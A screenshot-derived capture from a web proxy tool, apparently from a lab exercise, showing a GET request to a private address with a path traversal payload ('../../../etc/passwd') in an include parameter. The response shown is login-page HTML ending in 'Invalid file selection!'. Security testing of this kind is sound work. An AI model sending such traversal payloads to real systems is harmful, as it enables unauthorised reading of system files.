 Request
Pretty Raw Hex
\n
1 GET /account/index.php?include=../../../etc/passwd HTTP/1.1
2 Host: 10.0.2.9
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
76 </div>
77
78 <div class="container-login100-form-btn m-t-17">
79 <button class="login100-form-btn">
80 Login
81 </button>
82 </div>
83
84 </form>
85 </div>
86 </div>
87 </div>
88
89
90 <div id="dropDownSelect1">
</div>
91
92 <!--===============================================================================================-->
93 <script src="vendor/jquery/jquery-3.2.1.min.js">
</script>
94 <!--===============================================================================================-->
95 <script src="vendor/animsition/js/animsition.min.js">
</script>
96 <!--===============================================================================================-->
97 <script src="vendor/bootstrap/js/popper.js">
</script>
98 <script src="vendor/bootstrap/js/bootstrap.min.js">
</script>
99 <!--===============================================================================================-->
100 <script src="vendor/select2/select2.min.js">
</script>
101 <!--===============================================================================================-->
102 <script src="vendor/daterangepicker/moment.min.js">
</script>
103 <script src="vendor/daterangepicker/daterangepicker.js">
</script>
104 <!--===============================================================================================-->
105 <script src="vendor/countdowntime/countdowntime.js">
</script>
106 <!--===============================================================================================-->
107 <script src="js/main.js">
</script>
108
109 Invalid file selection!